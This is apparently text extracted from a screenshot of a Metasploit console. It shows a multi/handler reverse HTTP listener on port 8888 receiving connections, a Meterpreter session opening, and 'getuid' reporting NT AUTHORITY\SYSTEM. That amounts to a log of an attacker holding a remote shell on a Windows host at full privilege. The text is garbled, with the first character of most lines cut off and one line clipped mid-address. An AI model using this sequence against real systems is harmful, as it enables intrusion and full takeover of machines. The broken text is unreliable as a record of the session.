 sf6 exploit(multi/handler) > run
*] Started HTTP reverse handler on http
!] http://0.0.0.0:8888 handling request
*] http://0.0.0.0:8888 handling request
!] http://0.0.0.0:8888 handling request
*] Meterpreter session 1 opened (172.17
eterpreter > sessions
sage: sessions <id>
nteract with a different session Id.
his works the same as calling this from
eterpreter > getuid
erver username: NT AUTHORITY\SYSTEM
eterpreter >